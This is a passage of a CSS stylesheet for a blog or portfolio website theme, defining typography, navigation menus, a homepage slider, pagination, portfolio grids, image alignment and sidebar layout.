	font-family: Georgia, "Times New Roman", Times, serif;
	line-height: 22px;
	margin: 0px auto 0px;
	padding: 0px;
	}
body.custom-background{background:white !important;}

bodyinbox {
	background: #EEEEEE;
	color: #333333;
	font-size: 13px;
	font-family: Georgia, "Times New Roman", Times, serif;
	font-style: italic;
	line-height: 22px;
	margin: 0px auto 0px;
	padding: 0px;
	}

bodyeditor {
	background: #FFFFFF;
	color: #333333;
	font-size: 13px;
	font-family: Georgia, "Times New Roman", Times, serif;
	font-style: normal;
	line-height: 22px;
	margin: 0px auto 0px;
	padding: 0px;
	}



#wrap {
	background:#FFFFFF;
	margin:0px auto 0px;
	width:100%;
	max-width:960px;
	overflow: hidden;
}
/************************************************
*	0.	Common									*
************************************************/

.hidden {
	display: none;
	}
.clear {
	clear: both;
	}
.linerule {
	border-bottom: 1px solid #CCCCCC;
	padding-top: 15px;
	margin-bottom: 15px;
	}
hr {
	border: 0;
	width: 100%;
	height: 1px;
	color: #CCCCCC;
	background-color: #CCCCCC;
	margin: 5px 0px 8px 0px;
	padding: 0px;
	}
code {
	color: #222222;
	background: #EAEAEA;
	font-size: 11px;
	margin: 0px;
	padding: 10px;
	display: block;
	font-family: Verdana, Tahoma, Verdana;
	}
img {
	max-width: 100%;
	}

/************************************************
*	1.	Hyperlinks									*
************************************************/

a, a:link, a:visited {
	color: #333333;
	text-decoration: none;
	transition: background .25s, color .25s;
	-moz-transition: background .25s, color .25s;
	-webkit-transition: background .25s, color .25sf;
	-o-transition: background .25s, color .25s;
	}
a:focus, a:hover, a:active {
	color: #151515;
	text-decoration: none;
	outline: none;
	}
a img {
	border: none;
	}
#footerwidgets a:hover, #footer a:hover,
#footerwidgets a:focus, #footer a:focus,
#footerwidgets a:active, #footer a:active {
	background: none !important;
	}

/************************************************
*	2.	Headings  									*
************************************************/

h1 {
	color: #151515;
	font-family: Inter,'PT Sans Narrow', sans-serif;
	font-size: 36px;
	font-weight: 300;
	font-style: normal;
	/*text-transform: uppercase;*/
	text-shadow: 0px 0px 0px #CCCCCC;
	line-height: 40px;
	letter-spacing: 0px;
	margin: 5px 0px 5px 0px;
	padding: 5px 0px 5px 0px;
	}
h2 {
	color: #151515;
	font-family: Inter,'PT Sans Narrow', sans-serif;
	font-size: 36px;
	font-weight: 300;
	font-style: normal;
	/*text-transform: uppercase;*/
	text-shadow: 0px 0px 0px #CCCCCC;
	line-height: 40px;
	letter-spacing: 0px;
	margin: 5px 0px 5px 0px;
	padding: 5px 0px 5px 0px;
	}
h3 {
	color: #151515;
	font-size: 16px;
	font-family: Inter,Arial, Helvetica, sans-serif;
	font-weight: 300;
	font-style: normal;
	text-transform: uppercase;
	/*margin: 0px 0px 5px 0px;*/
	margin: 0px 0px 10px 0px;
	/*padding: 0px 0px 5px 0px;*/
	padding: 0px 0px 20px 0px;
	line-height: 19px;
	letter-spacing: 0.5px;
	}

	/*h3 br {font-size:0;line-height:0;}
	h3 a{display:block;padding-top:5px;}*/
h4 {
	color: #151515;
	font-size: 16px;
	font-family: Inter, Arial, Helvetica, sans-serif;
	font-weight: 300;
	font-style: normal;
	text-transform: uppercase;
	margin: 0px 0px 5px 0px;
	padding: 0px 0px 0px 0px;
	line-height: 18px;
	}
h5 {
	color: #151515;
	font-size: 16px;
	font-family: Inter, "Times New Roman", Times, serif;
	font-weight: 300;
	font-style: italic;
	text-transform: none;
	margin: 10px 0px 5px 0px;
	padding: 0px;
	line-height: 22px;
	}
h6 {
	color: #151515;
	font-size: 16px;
	font-family: Inter, "Times New Roman", Times, serif;
	font-weight: 300;
	font-style: italic;
	text-transform: none;
	margin: 8px 0px 5px 0px;
	padding: 0px 0px 2px 0px;
	line-height: 22px;
	border-bottom: 1px dotted #151515;
	}
h1 a, h2 a, h3 a, h4 a, h5 a, h6 a,
h1 a:link, h2 a:link, h3 a:link, h4 a:link, h5 a:link, h6 a:link,
h1 a:visited, h2 a:visited, h3 a:visited, h4 a:visited, h5 a:visited, h6 a:visited {
	color: #151515;
	text-decoration: none;
	border: none;
	transition: color .2s;
	-moz-transition: color .2s;
	-webkit-transition: color .2s;
	-o-transition: color .2s;
	}
h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover,
h1 a:focus, h2 a:focus, h3 a:focus, h4 a:focus, h5 a:focus, h6 a:focus,
h1 a:active, h2 a:active, h3 a:active, h4 a:active, h5 a:active, h6 a:active {
	color: #999999;
	background: none;
	text-decoration: none;
	border: none;
	}
#container h1 a:hover, #container h2 a:hover, #container h3 a:hover,
#container h1 a:focus, #container h2 a:focus, #container h3 a:focus,
#container h1 a:active, #container h2 a:active, #container h3 a:active {
	background: none !important;
	}

/************************************************
*	3.	Header  									*
************************************************/

#header {
        float: left;
        background: none;
	width: 303px;
	height: 58px;
	margin: 0px auto 0px;
	padding: 0px;
	}
#header #title {
	padding: 0px;
	margin: 0px;
	}
#header #title a {
	background: url(images/logo.png) no-repeat;
	float: left;
	display: block;
	width: 303px;
	height: 58px;
	margin: 0; padding: 0;
	text-indent: -9999px;
	overflow: hidden;
	}
#stash_links {
	float: right;
	display: inline;
	width: 620px;
	margin: 0 0 0 0;
	padding: 0 0 0 0;
  }

/************************************************
*	4.	Navbar      								*
************************************************/
.toggel{display:none;}
#navbar {
        float: right;
	background: none;
	width: 650px;
	height: 10px;
	font-size: 11px;
	font-family: "PT Sans", Helvetica, Arial, sans-serif;
	font-style: normal;
	text-transform: uppercase;
	color: #FFFFFF;
	font-weight: normal;
	margin: 0px auto 0px;
	padding: 30px 0px 0px 0px;
	}

#navmenu_login {
        float: right;
	background: none;
	clear: both;
	width: 200px;
	height: 18px;
	font-size: 12px;
	font-family: "PT Sans", Helvetica, Arial, sans-serif;
	font-style: bold;
	text-transform: uppercase;
	color: #FFFFFF;
	font-weight: normal;
	margin: 0px 0px 5px 60px;
	padding: 15px 0px 0px 0px;
	}

#navmenu {
        float: right;
	background: none;
	width: 610px;
	height: 11px;
	font-size: 12px;
	font-family: "PT Sans", Helvetica, Arial, sans-serif;
	font-style: bold;
	text-transform: uppercase;
	color: #FFFFFF;
	font-weight: normal;
	margin: 0px auto 0px;
	padding: 43px 0px 0px 0px;
	}

#navmenu ul {
	float: right;
	background: none;
	width: 610px;
	height: 11px;
	font-size: 12px;
	font-family: "PT Sans", Helvetica, Arial, sans-serif;
	font-style: strong;
	text-transform: uppercase;
	color: #FFFFFF;
	font-weight: normal;
	margin: 0px auto 0px;
	padding: 43px 0px 0px 0px;
	list-style-type: none;
	list-style-image: none;
	}
#navmenu ul {
	margin: 0; padding: 0;
	list-style-type: none;
	list-style-image: none;
	}
#navmenu li {
	display: inline;
	padding: 0px 8px 0px 0px;
	}

/*** ESSENTIAL STYLES ***/

.menu, .menu * {
	margin:	0;
	padding: 0;
	list-style:	none;
	}
.menu {
	line-height: 1.0;
	}
.menu ul {
	margin: 0px;
	padding: 0px;
	}
.menu ul ul, ul.menu ul {
	position: absolute;
	top: -9999px;
	width: 180px; /* left offset of submenus need to match (see below) */
	}
.menu ul li ul li, ul.menu ul li {
	width: 100%;
	border: none;
	margin: 0px 0px 0px 0px;
	}
.menu li:hover {
	visibility:	inherit; /* fixes IE7 'sticky bug' */
	}
.menu li {
	float: left;
	position: relative;
	}
.menu a {
	display: block;
	position: relative;
	}
.menu li:hover ul,
.menu li.sfHover ul {
	left: 0;
	top: 45px; /* match top ul list item height */
	z-index: 99;
	}
ul.menu li:hover li ul,
ul.menu li.sfHover li ul {
	top: -9999px;
	}
ul.menu li li:hover ul,
ul.menu li li.sfHover ul {
	left: 180px; /* match ul width */
	top: 0;
	}
ul.menu li li:hover li ul,
ul.menu li li.sfHover li ul {
	top: -9999px;
	}
ul.menu li li li:hover ul,
ul.menu li li li.sfHover ul {
	left: 180px; /* match ul width */
	top: 0;
	}

/*** SKIN ***/

#navbar .menu .current_page_item a,
#navbar .menu .current_page_ancestor a,
#navbar .menu .current-menu-item a,
#navbar .menu .current-cat a {
	color: #151515 !important;
	border-bottom: 0px solid #151515;
	}
#navbar .menu li .current_page_item a, #navbar .menu li .current_page_item a:hover,
#navbar .menu li .current-menu-item a, #navbar .menu li .current-menu-item a:hover,
#navbar .menu li .current-cat a, #navbar .menu li .current-cat a:hover {
	color: #FFFFFF !important;
	background: #151515;
	border-bottom: none;
	}
#navbar .menu .current_page_item ul li a,
#navbar .menu .current-menu-item ul li a,
#navbar .menu .current-menu-ancestor ul li a,
#navbar .menu .current_page_ancestor ul li a,
#navbar .menu .current-cat ul li a {
	background-color: #FFFFFF;
	color: #151515 !important;
	border-bottom: none;
	}
#navbar .menu .current_page_item ul li a:hover,
#navbar .menu .current-menu-item ul li a:hover,
#navbar .menu .current-menu-ancestor ul li a:hover,
#navbar .menu .current_page_ancestor ul li a:hover,
#navbar .menu .current-menu-ancestor ul .current_page_item a,
#navbar .menu .current_page_ancestor ul .current-menu-item a,
#navbar .menu .current-cat ul li a:hover {
	background: #151515;
	color: #FFFFFF !important;
	border-bottom: none;
	}
.menu {
	float: left;
	margin-bottom: 0;
	}
.menu a {
	border-bottom: 0px solid #F9F9F9;
	padding: 17px 0px 8px 20px;
	text-decoration: none;
	font-style: normal;
	font-weight: bold;
	line-height: 16px;
	}
.menu li li a, .menu li li a:visited {
	color: #666666;
	padding: 10px 10px 10px 10px;
	text-decoration: none;
	text-transform: none;
	text-shadow: none;
	border: none;
	}
.menu a, .menu a:visited  { /* visited pseudo selector so IE6 applies text colour*/
	color: #666666;
	}
.menu a:focus, .menu a:hover, .menu a:active {
	background:	none;
	border-bottom: 0px solid #151515;
	color: #151515;
	outline: 0;
	}
.menu li {
	background: none;
	}
.menu li li {
	background:	#FFFFFF;
	border: none;
	}
.menu li li li {
	background:	#FFFFFF;
	border: none;
	}
.menu li:hover, .menu li.sfHover {
	background:	none;
	border-bottom: none;
	outline: 0;
	}
.menu li li:hover, .menu li li.sfHover {
	background:	#151515;
	color: #FFFFFF;
	border: none;
	outline: 0;
	padding: 0px;
	}
.menu li li a:focus, .menu li li a:hover, .menu li li a:active {
	background:	#151515;
	color: #FFFFFF;
	border-bottom: none;
	outline: 0;
	}

/*** ARROWS **/

.menu a.sf-with-ul {
	padding-right: 25px;
	min-width: 1px; /* trigger IE7 hasLayout so spans position accurately */
	}
.sf-sub-indicator {
	position: absolute;
	display: block;
	right: 10px;
	top: 19px; /* IE6 only */
	width: 10px;
	height:	10px;
	text-indent: -9999px;
	overflow: hidden;
	background:	url(images/arrows-ffffff.png) no-repeat -10px -100px; /* 8-bit indexed alpha png. IE6 gets solid image only */
	}
a > .sf-sub-indicator {  /* give all except IE6 the correct values */
	top: 19px;
	background-position: 0 -100px; /* use translucent arrow for modern browsers*/
	}
/* apply hovers to modern browsers */
a:focus > .sf-sub-indicator,
a:hover > .sf-sub-indicator,
a:active > .sf-sub-indicator,
li:hover > a > .sf-sub-indicator,
li.sfHover > a > .sf-sub-indicator {
	background-position: -10px -100px; /* arrow hovers for modern browsers*/
	}
/* point right for anchors in subs */
.menu ul ul .sf-sub-indicator, ul.menu ul .sf-sub-indicator {
	background-position:  -10px 0;
	}
.menu ul ul a > .sf-sub-indicator, ul.menu ul a > .sf-sub-indicator {
	top: 10px;
	background-position:  0 0;
	}
/* apply hovers to modern browsers */
.menu ul ul a:focus > .sf-sub-indicator,
.menu ul ul a:hover > .sf-sub-indicator,
.menu ul ul a:active > .sf-sub-indicator,
.menu ul ul li:hover > a > .sf-sub-indicator,
.menu ul ul li.sfHover > a > .sf-sub-indicator {
	background-position: -10px 0; /* arrow hovers for modern browsers*/
	}
/*** shadows for all but IE6 ***/
.sf-shadow ul ul {
	background:	none;
	padding: 0 8px 9px 0;
	-moz-border-radius-bottomleft: 17px;
	-moz-border-radius-topright: 17px;
	-webkit-border-top-right-radius: 17px;
	-webkit-border-bottom-left-radius: 17px;
	}
.sf-shadow ul.sf-shadow-off {
	background: transparent;
	}

/************************************************
*	5.	Homepage Top				     		    *
************************************************/

#hometop {
	float: left;
	display: block;
	width:100%;
	max-width: 960px;
	height: 100%;
	margin: 0px 0px 25px 0px;
	padding: 0px 0px 25px 0px;
}
.paged #hometop{
	display:none;
}
#textbanner {
	float: left;
	display: block;
	width: 960px;
	height: 100%;
	text-align: center;
	margin: 0px 0px 20px 0px;
	padding: 0px 0px 20px 0px;
	border-bottom: 5px solid #151515;
	}
#textbanner h1	{
	font-size: 52px;
	line-height: 60px;
	text-shadow: 2px 2px 0px #CCCCCC;
	}
#homefeature {
	box-sizing:border-box;
	float: left;
	display: block;
	width:100%;
	max-width: 960px;
	margin: 0px 0px 15px 0px;
	padding: 0px 0px 0px 0px;
	border-bottom: 0px solid #151515;
	}
#homewidgets {
	float: right;
	display: block;
	width: 310px;
	height: 660px;
	padding: 0px;
	margin: 0px;
	overflow: hidden;
	}
#homewidgets ul {
	padding: 0px;
	margin: 0px;
	}
#homewidgets ul li {
	list-style: none;
	margin: 0px 0px 0px 0px;
	}
#homewidgets ul li a {
	display: block;
	color: #151515;
	font-size: 12px;
	font-family: Arial, Helvetica, sans-serif;
	font-weight: bold;
	font-style: normal;
	text-decoration: none;
	padding: 5px 0px 5px 0px;
	}
#homewidgets ul li a:hover {
	color: #151515;
	text-decoration: none;
	}
#homewidgets .textwidget a {
	font-family: "Sanchez", Georgia, "Times New Roman", Times, serif;
	font-weight: normal;
	font-style: italic;
	display: inline;
	}
#homewidgets .textwidget a:hover {
	color: #151515;
	text-decoration: none;
	}

/************************************************
*	6.	Homepage Body				     		    *
************************************************/

#homepage {
	float: left;
	display: flex;
	clear: both;
	width: 100%;
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
        background-color: #FFFFFF;
	}
#homepage ul {
	list-style: none;
	list-style-type: none;
	margin: 0px 0px 0px 5px;
	padding: 0px 0px 0px 0px;
	}
#homepage ul li {
	list-style: none;
	list-style-type: none;
	padding: 0px 0px 0px 0px;
	margin: 30px 0px 20px 0px;
	background-color: #FFFFFF;
	}
.homepagemid {
	float: left;
	display: block;
	width:100%;
	max-width: 660px;
	margin: 0px;
	padding: 0px;
	padding-right: 20px;
	}
.homepagethumb {
	width: 600px;
	margin: 0px;
	padding: 0px;
	overflow: hidden;
	}
.homepagecontent {
	background: #ffffff;
	margin: 10px 0px 30px 0px;
	margin-top:0;
	padding: 0px;
	z-index: 1;
	transition:all .2s ease-in-out;
	-moz-transition:all .2s ease-in-out;
	-webkit-transition:all .2s ease-in-out;
	-o-transition:all .2s ease-in-out;
	}
.paged .homepagecontent:first-child{
	margin-top:0;
}
.paged #sidebar_right_home{margin-top:0;padding-top:0;}
.homepagecontent p {
	max-width: 600px;
	margin: 0px 0px 0px 0px;
	padding: 3px 0px 8px 0px;
	font-size:16px;
	line-height:26px;
	font-family:Inter;
	font-weight:300;
}
.homepagecontent iframe,
.homepagecontent embed,
.homepagecontent object {
	display: block;
	width: 640px;
	height: 360px;
	overflow: hidden;
	}
.homepagecontent a img {
	display: block;
	width: 640px;
        height: 360px;
	overflow: hidden;
	}
/*.homepagecontent:hover {
	background: #EEEEEE;
	box-shadow: 3px 3px 0px #DDDDDD;
	-moz-box-shadow: 3px 3px 0px #DDDDDD;
	-webkit-box-shadow: 3px 3px 0px #DDDDDD;
	}*/
.homeinfo {
	padding: 20px 10px;
}

/************************************************
*	7.	Featured Slider							    *
************************************************/

#homeslider {
	float: left;
	display: block;
	width:100%;
	max-width: 960px;
	margin: 0px 30px 0px 0px;
	margin:0;
	padding: 0px;
	overflow: hidden;
	overflow: visible;
	}
#homeslider ul, #homeslider li {
	list-style-type: none;
	margin: 0px;
	padding: 0px;
	width: 100% !important;
	}

#homeslider li img{
	object-fit:cover;
	height:auto;
}


#homeslider a img:hover,
#homeslider .feature_img:hover,
#homeslider .feature_img:focus,
#homeslider .feature_img:active {
	background: none !important;
	}
#homeslider h2 {
	display: inline-block;
	font-size: 36px;
	/*text-transform: uppercase;*/
	line-height: 40px;
	font-weight:lighter;
	border-bottom: none;
	padding: 25px 0px 8px 0px;
	margin: 0px 0px 0px 0px;
	}
#homeslider p {
	z-index: 8;
	font-size:16px;
	line-height:26px;
	font-family:Inter;
	font-weight:lighter;
	box-sizing: content-box;
	-webkit-box-sizing: content-box;
}
div.anythingSlider {
	width:100% !important;
	max-width: 960px !important;
	display:inline-block;
	margin: 0 0 0;
	padding: 0px 0px 0px 0px;
	position: relative;
	list-style: none;
	}
div.anythingSlider li iframe, div.anythingSlider li embed,
div.anythingSlider li object {
	float: left;
	display: block;
	margin: 0px;
	padding: 0px;
	position: relative;
	z-index: 8;
        }
div.anythingSlider li .feature_video {
	float: left;
	display: block;
	width:100%;
	max-width: 960px;
	margin: 0px;
	padding: 0px;
	overflow: hidden;
	position: relative;
	z-index: 8;
	}
div.anythingSlider li .feature_img {
	float: left;
	display: block;
	width:100%;
	max-width: 960px;
	height: 540px;
	margin: 0px;
	padding: 0px;
	overflow: hidden;
	position: relative;
	z-index: 1;
	border: none;
}
div.anythingSlider li .feature_img img{
	object-fit:cover;
	object-position:center;
	width:100%;
}
div.anythingSlider .anythingWindow {
	float: left;
	display: block;
	position: relative;
	width:100%;
	max-width: 960px;
	height:100%;
	margin: 0px;
	padding: 0px;
	overflow: hidden;
	z-index: 1;
	clear: both;
	}
ul.anythingBase {
	background: transparent;
	list-style: none;
	position: absolute;
	top: 0;
	left: 0;
	margin: 0px;
	padding: 0px;
	}
ul.anythingBase li.panel {
	background: transparent;
	display: block;
	overflow: hidden;
	float: left;
	padding: 0px;
	margin: 0px;
	}

/* Navigation Arrows */
div.anythingSlider .arrow.back {
	float: left;
	display: block;
	background: url(images/prev_btn.png) no-repeat;
        opacity: 0.35;
	position: absolute;
	width: 30px;
	height: 50px;
	margin: 230px auto 0px;
	left: 0px;
	cursor: pointer;
	clear: both;
	z-index: 9;
	overflow: hidden;
	}
div.anythingSlider .arrow.forward {
	float: right;
	display: block;
	background: url(images/next_btn.png) no-repeat;
	opacity: 0.35;
        position: absolute;
	width: 30px;
	height: 50px;
	margin: 230px auto 0px;
	right: 0px;
	cursor: pointer;
	clear: both;
	z-index: 9;
	overflow: hidden;
	}
div.anythingSlider .arrow a {
	display: block;
	color: #333333 !important;
	height: 50px;
	width: 30px;
	font-size: 16px;
	text-align: center;
	text-indent: -9999px;
	line-height: 50px;
	margin: 0px 0px 0px 0px;
	outline: 0;
	}
#container div.anythingSlider .arrow a:hover, #container div.anythingSlider .arrow a:active, #container div.anythingSlider .arrow a:focus {
	text-decoration: none;
	background: none !important;
	}
div.anythingSlider .back:hover, div.anythingSlider .forward:hover {
	background-position: -30px 0 !important;
	}
div.anythingSlider .arrow a:active, div.anythingSlider .arrow a:focus {
	text-decoration: none;
	}
div.anythingSlider .arrow.forward a {
	}
div.anythingSlider .arrow.back a {
	}
div.anythingSlider .forward.disabled {
	display: none;
	}
div.anythingSlider .back.disabled {
	display: none;
	}

/* Autoplay Start/Stop button */
div.anythingSlider .start-stop {
	display: none !important;
	}

/* Navigation Links */
div.anythingSlider .anythingControls {
	display: none !important;
	}

/************************************************
*	8.	Content 					     		    *
************************************************/

#container {
	float:left;
	display:block;
	width:100%;
	max-width:960px;
    margin: 0px auto 0px;
	padding: 0px 0px 0px 0px;
	border-top: 0px dotted #151515;
}
#content.top {
	float: left;
	display: block;
	width: 960px;
	margin: 0px 0px 0px 0px;
	padding: /*0px 10px 0px 0px*/ 0px;
}
.post-cat-widget .post {padding: 5px 0px !important;}

#content.left {
	float: left;
	display: block;
	width: 640px;
	margin: 0px 0px 0px 0px;
	padding: /*0px 10px 0px 0px*/ 0px;
	}
#content.wide {
	float: left;
	display: block;
	width: 960px;
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
	}
#content.archive {
	float: left;
	display: block;
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
	}
#content.archive .postarea {
	width: 640px;
	margin: 0px;
	padding: 0px;
	}
#content.archive .post {
	padding: 0px 5px;
	}
#content.archive .post h2, .search #content.left h2 {
	margin: 0px 0px 4px 0px;
	padding: 0px 0px 4px 0px;
	padding-top:15px;
	}
.title_page {
	margin: 0px 0px 10px 0px;
	padding: 0px 0px 0px 0px;
	border-bottom: 0px solid #151515;
	}
.postarea p {
	/*width: 640px;*/
	width:100%;
	padding: 6px 0px 6px 0px;
	margin: 0px;
	font-size:16px;
	line-height:26px;
	font-family:Inter;
	font-weight:lighter;
}
.postarea ol {
	margin: 0px 0px 0px 20px;
	padding: 0px 0px 10px 0px;
	}
.postarea ol li {
	margin: 0px 0px 0px 20px;
	padding: 0px 0px 5px 0px;
	}
.postarea ul {
	list-style-type: none;
	margin: 0px 0px 0px 0px;
	padding: 10px 0px 10px 0px;
	}
.postarea ul ul {
	list-style-type: none;
	margin: 0px;
	padding: 0px 0px 0px 0px;
	}
.postarea ul li {
    list-style: inside;
    list-style-type: square;
	background: none;
	padding: 0px 0px 0px 15px;
	margin: 0px 0px 5px 0px;
	}
.postarea ul ul li {
	background: none;
	padding: 0px 0px 0px 15px;
	margin: 0px 0px 5px 0px;
	}
blockquote {
	font-size: 24px;
	font-style: italic;
	line-height: 32px;
	margin: 15px 25px 15px 25px;
	padding: 0px 25px 0px 15px;
	border-left: 1px dotted #151515;
	}
blockquote p {
	margin: 0px;
	padding: 10px 0px 10px 0px;
	}
.postauthor {
	margin: -5px 0px 5px 0px;
	padding: 12px 0px 0px 0px;
	}
.postauthor p {
	color: #999999;
	padding: 0px 0px 0px 0px;
	}
.postmeta {
	width: /*620px*/ 100%;
	background: none;
	font-size: 11px;
	margin: 10px 0px 50px 0px;
	padding: 5px 0px 5px 0px;
	border-top: 5px solid #151515;
	/*border-bottom: 1px dotted #151515;*/
	border-bottom: 1px dashed #ccc;
	}
	.postmeta{color:#999999 ;}
.related-post {width: 32% !important;margin-right: 3% !important;}
.related-post:nth-child(3n) {width: 30% !important; margin-right: 0px !important;}
.postmeta p {
	margin: 0px;
	padding: 0px;
	}
.avatar {
	background: #FFFFFF;
	margin: 10px 10px 10px 0px;
	padding: 5px;
	border: 1px solid #DDDDDD;
	}
.author_column {
	float: right;
	width: 470px;
	margin: 10px 0px 0px 0px;
	padding: 0px 0px 0px 19px;
	border-left: 1px dotted #151515;
	}
.archive_column {
	float: left;
	width: 310px;
	margin: 0px 0px 0px 0px;
	padding: 10px 0px 10px 0px;
	}
.archive_column.first {
	padding: 10px 20px 10px 0px;
	}

/************************************************
*	9.	Social Links   		      			     	*
************************************************/

#homepage .social_links {
	display: inline-block;
	width: 100%;
	margin: 8px 0px 0px 0px;
	padding: 0px;
	}
#content .social_links {
	display: inline-block;
	width: 100%;
	margin: 15px 0px 15px 0px;
	padding: 0px;
	}
#container .tweet_btn, #container .like_btn, #container .plus_btn {
	float: left;
	display: inline-block;
	width: 100px;
	height: 22px;
	margin: 0px 2px 0px 0px;
	padding: 0px;
	}

/************************************************
*	10.	Pagination 	  		      			     	*
************************************************/

#pagination {
	display: block;
	width: 100%;
	font-family: Arial, Helvetica, sans-serif;
	text-align: center;
	padding: 0px;
	margin: 0px;
	overflow: hidden;
	}
#portfolio #pagination {
	margin-top: 20px;
	}
.pagination {
	float: left;
	display: block;
	width: 100%;
	text-align: center;
	margin: 10px 0px 10px 0px;
	padding: 0px;
	}
.number-paginate {
	padding: 10px 0px;
	}
.number-paginate a {
	display: inline-block;
	background: none;
	color: #666666;
	height: 30px;
	line-height: 30px;
	margin-right: 4px;
	padding: 0px 12px;
	font-weight: bold;
	text-align: center;
	text-decoration: none;
	border: none;
	}
.number-paginate a:hover,
.number-paginate a:active {
	background: #151515;
	color: #FFFFFF;
	height: 30px;
	line-height: 30px;
	padding: 0px 12px;
	border: none;
	}
.number-paginate .number-title {
	color: #555555;
	margin-right: 4px;
	}
.number-paginate .number-gap {
	color: #999999;
	margin-right: 4px;
	}
.number-paginate .number-current {
	display: inline-block;
	background: #151515;
	color: #FFFFFF;
	height: 30px;
	line-height: 30px;
	margin-right: 4px;
	padding: 0px 12px;
	font-weight: bold;
	text-align: center;
	}
.number-paginate .number-page {
	}
.number-paginate .number-prev {
	}
.number-paginate .number-next {
	}
#prevLink {
	float: left;
	padding: 0px;
	margin: 0px;
	}
#nextLink {
	float: right;
	padding: 0px;
	margin: 0px;
	}
#prevLink p, #nextLink p {
	padding: 0px;
	}
#prevLink p a, #nextLink p a {
	display: block;
	padding: 0px;
	}

/************************************************
*	11.	Portfolio 3 Column							*
************************************************/

.portfolio.three {
	float: left;
	display: block;
	background: #EEEEEE;
	width: 310px;
	margin: 10px 5px 0px 5px;
	padding: 0px 0px 0px 0px;
	border-top: none;
	position: relative;
	z-index: 1;
	zoom: 1;
	transition: background .2s;
	-moz-transition: background .2s;
	-webkit-transition: background .2s;
	-o-transition: background .2s;
	}
.portfolio.three:hover {
	background: #FFFFFF;
	box-shadow: 3px 3px 0px #DDDDDD;
	-moz-box-shadow: 3px 3px 0px #DDDDDD;
	-webkit-box-shadow: 3px 3px 0px #DDDDDD;
	}
.portfoliotitle.three {
	float: left;
	display: block;
	margin: 0px 0px 0px 0px;
	padding: 10px 10px 10px 10px;
	width: 290px;
	max-height: 90px;
	overflow: hidden;
	}
.portfoliotitle.three p {
	margin: 0px;
	padding: 0px !important;
	font-size: 11px;
	line-height: 20px;
	height: 60px;
	overflow: hidden;
	}
.portfoliotitle.three h3 {
	height: 16px;
	text-align: center;
	margin: 0px 0px 8px 0px;
	padding: 2px 1px 0px 1px;
	overflow: hidden;
	}
.portfolioimg.three a img {
	float: left;
	display: block;
	clear: both;
	margin: 5px;
	padding: 0px;
	}
.portfoliovideo iframe,
.portfoliovideo embed,
.portfoliovideo object {
	display: block;
	width: 300px;
	height: 170px;
	margin: 5px;
	padding: 0px;
	overflow: hidden;
	}

/************************************************
*	12.	WordPress Gallery						    *
************************************************/

.gallery {
	margin: auto;
	padding: 0px;
	}
.gallery-item {
	margin: 5px 0px;
	}
.gallery img {
	background: #FFFFFF;
	border: 1px solid #DDDDDD !important;
	padding: 4px;
	border-radius: 3px;
	-moz-border-radius: 3px;
	-khtml-border-radius: 3px;
	-webkit-border-radius: 3px;
	}
.gallery img:hover {
	background: #EEEEEE;
	}

/************************************************
*	13.	Images  					     		    *
************************************************/

#featureimg img {
        width: 960px;
	display: block;
	margin: 0px 0px 20px 0px;
	padding: 0px;
	}
.postimg_archive img {
	display: block;
	margin: 12px auto 8px;
	padding: 0px;
	overflow: hidden;
	}
.postvid_archive iframe,
.postvid_archive embed,
.postvid_archive object {
	display: block;
	width: 640px;
	height: 360px;
	margin: 12px 0px 8px 0px;
	padding: 0px;
	}
.postimg_blog img {
	display:block;
        width: 960px;
        height: 540px;
        margin: 0 auto 15px;
        padding:0;
	}
.postvid_blog iframe,
.postvid_blog embed,
.postvid_blog object {
	display: block;
	width: 960px;
	height: 540px;
	margin: 15px auto 10px;
	padding: 0px;
	}
.postimg_single img {
	display: block;
    width: 100%;
    height: auto;
	margin: 0px auto 10px;
	padding: 0px;
	z-index: 8;
	}
.postvid_single iframe,
.postvid_single embed,
.postvid_single object {
	display: block;
	width: 100%;
	max-width:960px;
	/*height: 540px;*/
	margin: 0px auto 15px;
	padding: 0px;
	}
img.centered {
	display: block;
	margin-left: auto;
	margin-right: auto;
	margin-bottom: 10px;
	padding: 0px;
	}
img.alignnone {
	padding: 0px;
	margin: 10px 0px 10px 0px;
	display: block;
	}
img.alignright {
	padding: 0px;
	margin: 0px 0px 10px 15px;
	display: inline;
	}
img.alignleft {
	padding: 0px;
	margin: 0px 15px 10px 0px;
	display: inline;
	}
.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto;
	margin-bottom: 10px;
	}
.alignright {
	float: right;
	margin: 10px 0px 10px 15px;
	}
.alignleft {
	float: left;
	margin: 10px 15px 10px 0px;
	}
.wp-caption {
	text-align: center;
	background-color: #FFFFFF;
	padding: 5px 0px 0px 0px;
	margin-bottom: 10px;
	border: 1px solid #DDDDDD;
	}
.wp-caption img {
	margin: 0px 0px 0px 0px;
	padding: 0px;
	border: 0px;
	}
.wp-caption p.wp-caption-text {
	margin: 0px;
	padding: 5px;
	font-size: 11px;
	font-weight: normal;
	}

/************************************************
*	14.	Sidebar Left 	        			     	*
************************************************/

#sidebar_left {
	float: left;
	display: inline-block;
	line-height: 20px;
	width: 180px;
	margin: 0px 20px 0px 0px;
	padding: 0px;
	}
#sidebar_left ul {
	list-style-type: none;
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
	}
#sidebar_left .featuredtitle {
	border: none;
	margin: 0px 0px 5px 0px;
	padding: 0px 0px 5px 0px;
	}
#sidebar_left .sidecontent {
	background: #EEEEEE;
	margin: 0px 0px 20px 0px;
	padding: 0px;
	}
#sidebar_left .sidecontent h3 {
	padding: 12px 10px 8px 10px;
	margin: 0px 0px 0px 0px;
	border-bottom: none;
	}
#sidebar_left .sidecontent p {
	height: 64px;
	margin: 0px 0px 10px 0px;
	padding: 0px 10px 0px 10px;
	overflow: hidden;
	}
#sidebar_left .sidecontent a img {
	display: block;
	margin: 0px;
	padding: 0px;
	}
#sidebar_left .sidecontent .morelink {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 11px;
	font-weight: 600;
	background: #000;
	color: #FFF;
	text-transform: uppercase;
	text-align: center;
	text-decoration: none;
	margin: 0px auto 0px;
	padding: 5px 0px;
	width: 180px;
	float: left;
	}
#sidebar_left .sidecontent .morelink:hover {
	background: #FFFF00;
	color: #151515;
	}

/************************************************
*	15.	Sidebar Right 	        			     	*
************************************************/

#sidebar_right {
	float: right;
	display: inline-block;
	line-height: 20px;
	width: 300px;
	margin: 0px 0px 30px 0px;
	padding: 0px 0px 0px 0px;
        background-color: #FFFFFF;
	}
